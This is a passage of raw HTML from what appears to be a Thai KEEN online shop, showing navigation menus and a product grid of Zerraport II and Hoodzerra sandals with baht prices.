class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Men/Banner/BESTSELLERS.png" alt="BESTSELLERS" title="" /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/kids.html" id="sm_megamenu_53"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">เด็ก</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_2 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/big-kids.html" ><span class="sm_megamenu_title_lv-4">เด็กโต</span></a></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/little-kids.html" ><span class="sm_megamenu_title_lv-4">เด็กเล็ก</span></a></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/sandals.html" ><span class="sm_megamenu_title_lv-4">SALE</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/newport-h2.html" ><span class="sm_megamenu_title_lv-4">NEWPORT H2</span></a></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/hyperport-h2.html" ><span class="sm_megamenu_title_lv-4">HYPERPORT H2</span></a></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/seacamp-ii-cnx.html" ><span class="sm_megamenu_title_lv-4">SEACAMP II CNX</span></a></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/jasper-ii.html" ><span class="sm_megamenu_title_lv-4">JASPER II</span></a></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/motozoa-sneaker.html" ><span class="sm_megamenu_title_lv-4">MOTOZOA SNEAKER</span></a></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/targhee-iv-low-wp.html" ><span class="sm_megamenu_title_lv-4">TARGHEE IV LOW WP</span></a></div></div></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="jj4yk0s mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner jj4yk0s-s"><div class="inner-content mgz-container"><div class="gv1jiu3 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner gv1jiu3-s"><div class="ih2abo5 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ih2abo5-s"><p><span>Kids New Arrivals</span></p></div></div><div class="w2sryoc mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner w2sryoc-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Kid/Banner/KIDs_New_arrival.png" alt="KIDs_New_arrival" title="" /></div></div></div></div></div></div><div class="hj04n92 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner hj04n92-s"><div class="ipkskn3 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ipkskn3-s"><p><span>Best Sellers</span></p></div></div><div class="o1kiet2 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner o1kiet2-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Kid/Banner/kid_bestsellers.png" alt="kid_bestsellers" title="" /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/softgoods.html" id="sm_megamenu_38"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">SOFTGOODS</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/bags.html" ><span class="sm_megamenu_title_lv-3">กระเป๋า</span></a></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/headwear.html" ><span class="sm_megamenu_title_lv-3">หมวก</span></a></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/t-shirts.html" ><span class="sm_megamenu_title_lv-3">เสื้อยืด</span></a></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/bungee-cord.html" ><span class="sm_megamenu_title_lv-3">BUNGEE CORD</span></a></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/tumblers.html" ><span class="sm_megamenu_title_lv-3">STICKER</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="yxgb86v mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner yxgb86v-s"><div class="inner-content mgz-container"><div class="jhmv3o6 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner jhmv3o6-s"><div class="pf75ssx mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner pf75ssx-s"><p><span>New Arrivals</span></p></div></div><div class="bnxt5sn mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner bnxt5sn-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Softgoods/Banner/Bestsellerss.png" alt="Bestsellerss" title="" /></div></div></div></div></div></div><div class="r690fca mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner r690fca-s"><div class="nuiajp5 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner nuiajp5-s"><p><span>Best Sellers</span></p></div></div><div class="jtr5bkb mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner jtr5bkb-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Softgoods/Banner/Sale.png" alt="Sale" title="" /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop " href="https://www.keenthailand.com/promotion.html" id="sm_megamenu_131"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">PROMOTION</span> </span> </a> </ul></div></div></nav></p></div></div></div></div></div></div></div></div>                    </div>
					 <div class="navigation-mobile-container">
                            

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
        <div class="btn-mobile">
            <a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i
                        class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a>
        </div>

                    <nav id="navigation-mobile" class="navigation-mobile"></nav>
            
        
    </div>

    
                        </div>
                </div> 
                <div class="col-lg-2 col-md-2">
                    <div class="logo-header">
                        <div class="logo-wrapper">
            <h2 class="logo-content">
                        <strong class="logo-text">
                            </strong>
            <strong class="logo">
                <a class="logo" href="https://www.keenthailand.com/" title="">
                    <img src="https://www.keenthailand.com/media/logo/default/KEEN_300x100.jpg"
                         title=""
                         alt=""
                                                                    />

                </a>
            </strong>
                </h2>
</div>

                    </div>
                </div>

                <div class="col-lg-5 col-md-5">
                    <div class="middle-right-content">
                        <div class="search-cart">
                            <div class="search-wrapper">
<div class="block-content">
    <form class="form minisearch" id="search_mini_form" action="https://www.keenthailand.com/catalogsearch/result/" method="get">
        <div class="field search">
            <div class="control">
                <input id="search"
                       data-mage-init='{"quickSearch":{
							"formSelector":"#search_mini_form",
							"url":"https://www.keenthailand.com/search/ajax/suggest/",
							"destinationSelector":"#search_autocomplete"}
					   }'
                       type="text"
                       name="q"
                       onfocus="if(this.value=='Enter keywords to search...') this.value='';"
                       onblur="if(this.value=='') this.value='Enter keywords to search...';"
                       value="Enter keywords to search..."
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="https://www.keenthailand.com/catalogsearch/advanced/" data-action="advanced-search">
        การค้นหาขั้นสูง    </a>
</div>

            </div>
        </div>
        <div class="actions">
            <button type="submit" title="ค้นหา" class="btn-search-header">
				<span>ค้นหา</span>
            </button>
        </div>
    </form>
</div>
</div>                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.keenthailand.com/checkout/cart/" data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span>
        <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">฿0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.keenthailand.com/" title="ไปที่หน้าแรก">
                                Home                            </a>
                                            </li>
                                    <li class="item category3">
                                                    <a href="https://www.keenthailand.com/womens.html" title="">
                                ผู้หญิง                            </a>
                                            </li>
                                    <li class="item category9">
                                                    <a href="https://www.keenthailand.com/womens/collections.html" title="">
                                คอลเลกชัน                            </a>
                                            </li>
                                    <li class="item category14">
                                                    <strong>ZERRAPORT ll &amp; HOODZERRA SANDAL</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row row-page"><div class="col-lg-9 col-md-9 order-2 col-right-main"><div class="col-right-content-main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="column main"><input name="form_key" type="hidden" value="xJ2LeTYYtb49Aoea" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

        <div class="toolbar-top">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.keenthailand.com\/womens\/collections\/zerraport-ll.html","formKey":"xJ2LeTYYtb49Aoea","post":false}}'>
        <div class="filter-mobile-btn">
            <a id="btn-filter" href="javascript:void(0);"><span>กรองข้อมูล</span></a>
        </div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">ดูที่</strong>
                                                <strong title="&#x0E15;&#x0E32;&#x0E23;&#x0E32;&#x0E07;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>ตาราง</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x0E23;&#x0E32;&#x0E22;&#x0E01;&#x0E32;&#x0E23;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>รายการ</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">4</span> Items    </p>

        

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>แสดง</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">ต่อหน้า</span>
</div>
		
		            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">เรียงลำดับตาม</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                ตำแหน่ง            </option>
                    <option value="name"
                                >
                ชื่อสินค้า            </option>
                    <option value="price"
                                >
                ราคา            </option>
            </select>
            <a title="&#x0E15;&#x0E31;&#x0E49;&#x0E07;&#x0E04;&#x0E48;&#x0E32;&#x0E40;&#x0E23;&#x0E35;&#x0E22;&#x0E07;&#x0E08;&#x0E32;&#x0E01;&#x0E21;&#x0E32;&#x0E01;&#x0E44;&#x0E1B;&#x0E19;&#x0E49;&#x0E2D;&#x0E22;"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>ตั้งค่าเรียงจากมากไปน้อย</span>
        </a>
    </div>
        		
        
    
        
        
    
    
    </div>
    </div>
            <div class="category-product products wrapper grid products-grid">
        
                    <ol class="products list items product-items row">
                                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/women-s-zerraport-ii-birch-alloy.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-9045">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1029402_p-r-large.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Women&#x27;s&#x20;Zerraport&#x20;II&#x20;Sandal&#x20;x&#x20;More&#x20;Trees-Birch&#x2F;Alloy"/></span>
</span>
<style>.product-image-container-9045 {
    width: 350px;
}
.product-image-container-9045 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/women-s-zerraport-ii-birch-alloy.html">
                                        Women&#039;s Zerraport II Sandal x More Trees-Birch/Alloy                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/women-s-zerraport-ii-birch-alloy.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9045" data-price-box="product-id-9045">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9045"                data-price-amount="4250"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿4,250.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1029402" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~/product/9045/" method="post">
                                                    <input type="hidden" name="product" value="9045">
                                                    <input type="hidden" name="uenc" value="[base64]~~">
                                                    <input name="form_key" type="hidden" value="xJ2LeTYYtb49Aoea" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":9045,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"9045","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/women-s-zerraport-ii-gingham.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10854">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/w/-/w-1031697_1_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Women&#x27;s&#x20;ZERRAPORT&#x20;II&#x20;&#x28;GINGHAM&#x29;"/></span>
</span>
<style>.product-image-container-10854 {
    width: 350px;
}
.product-image-container-10854 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                                                        <div class=" label-new">
                                            <span class="new-product-icon">ใหม่</span>
                                        </div>
                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/women-s-zerraport-ii-gingham.html">
                                        Women&#039;s ZERRAPORT II (GINGHAM)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/women-s-zerraport-ii-gingham.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10854" data-price-box="product-id-10854">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10854"                data-price-amount="4250"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿4,250.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1031697" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~/product/10854/" method="post">
                                                    <input type="hidden" name="product" value="10854">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="xJ2LeTYYtb49Aoea" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10854,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10854","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/all-gender-hoodzerra-sandal-silver-birch-black.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10120">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/u/-/u-1030482_6_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="All&#x20;Gender&#x20;HOODZERRA&#x20;SANDAL&#x20;&#x28;SILVER&#x20;BIRCH&#x2F;BLACK&#x29;"/></span>
</span>
<style>.product-image-container-10120 {
    width: 350px;
}
.product-image-container-10120 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/all-gender-hoodzerra-sandal-silver-birch-black.html">
                                        All Gender HOODZERRA SANDAL (SILVER BIRCH/BLACK)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/all-gender-hoodzerra-sandal-silver-birch-black.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10120" data-price-box="product-id-10120">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10120"                data-price-amount="5550"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿5,550.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1030482" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~/product/10120/" method="post">
                                                    <input type="hidden" name="product" value="10120">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="xJ2LeTYYtb49Aoea" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
